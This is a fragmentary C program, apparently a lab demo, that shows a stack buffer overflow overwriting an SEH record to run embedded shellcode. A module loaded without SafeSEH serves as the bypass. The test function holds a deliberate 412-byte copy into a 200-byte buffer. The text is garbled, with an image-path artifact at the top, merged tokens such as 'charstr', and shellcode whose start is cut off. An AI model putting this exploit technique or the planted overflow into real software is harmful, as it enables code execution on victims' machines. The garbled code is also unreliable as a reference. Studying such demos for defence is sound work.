 "\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90"
"\xFF\xFF\xFF\xFF"// the fake seh record
"\x75\xA8\xF7\x77"
;
DWORDMyException(void)
{
printf("There is an exception");
getchar();
return 1;
}
voidtest(char * input)
{
charstr[200];
memcpy(str,input,412);
intzero=0;
__try
{
zero=1/zero;
}
__except(MyException())
{
}
}
int_tmain(intargc, _TCHAR* argv[])
{
HINSTANCEhInst = LoadLibrary(_T("SEH_NOSaeSEH_JUMP.dll"));//load
No_SafeSEH module
charstr[200];
test(shellcode);
return 0;
}